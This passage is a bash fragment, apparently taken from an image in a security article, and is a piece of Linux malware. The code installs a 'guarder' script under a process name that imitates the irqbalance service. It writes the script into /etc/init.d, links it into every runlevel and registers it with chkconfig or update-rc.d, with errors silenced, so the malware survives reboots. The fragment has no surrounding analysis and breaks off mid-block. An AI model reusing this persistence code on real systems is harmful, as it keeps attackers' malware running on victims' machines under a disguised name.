 guarderText=${guarderText//\/usr\/bin\//$DownloadPath};
guarderText=${guarderText//irqbalence//$ShellProceName};
initPath="/etc/rc.d"
case $OsType in
    1)
        initPath="/etc/rc.d"
        echo "$guarderText" > $initPath/init.d/$ShellProceName
        chmod 755 $initPath/init.d/$ShellProceName >/dev/null 2>&1
        ;;
    2)
        initPath="/etc"
        echo "$guarderText" > $initPath/init.d/$ShellProceName
        chmod 755 $initPath/init.d/$ShellProceName >/dev/null 2>&1
        ln -sf $initPath/init.d/$ShellProceName /etc/rcS.d/S90$ShellProceName
        ;;
    3)
        initPath="/etc"
        echo "$guarderText" > $initPath/init.d/$ShellProceName
        chmod 755 $initPath/init.d/$ShellProceName >/dev/null 2>&1
        update-rc.d -f $ShellProceName start 20 2 3 4 5
        ;;
esac
if [ $OsType -eq 1 -o $OsType -eq 2 ]; then
    i=0
    while true
    do
        if [ -d "$initPath/rc$i.d/" ]; then
            ln -sf $initPath/init.d/$ShellProceName $initPath/rc$i.d/S90$ShellProceName
            ((i+=1))
        else
            i=0
            break
        fi
    done
    if [ $OsType -eq 1 ]; then
        chkconfig --add $ShellProceName >/dev/null 2>&1
    else
        update-rc.d $ShellProceName defaults >/dev/null 2>&1
    fi
微信号: CII-SRC